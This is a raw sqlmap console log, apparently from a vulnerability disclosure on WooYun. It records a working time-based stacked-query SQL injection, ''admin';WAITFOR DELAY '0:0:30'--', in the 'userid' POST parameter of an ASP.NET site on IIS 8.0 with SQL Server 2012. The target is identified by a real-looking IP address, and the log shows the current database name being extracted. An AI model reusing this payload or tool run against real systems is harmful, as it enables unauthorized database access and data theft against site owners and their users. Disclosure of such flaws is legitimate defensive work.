 sqlmap
[21:35:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:35:02] [INFO] testing connection to the target URL
[21:35:02] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userid=admin';WAITFOR DELAY '0:0:30'--&pwd=admin
---
[21:35:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[21:35:02] [INFO] fetching current database
[21:35:02] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[21:35:02] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[21:35:36] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
center
current database:    'center'
[21:46:44] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\59.63.43.142'
[*] shutting down at 21:46:44
C:\Python27\sqlmap>^Q_
www.wooyun.org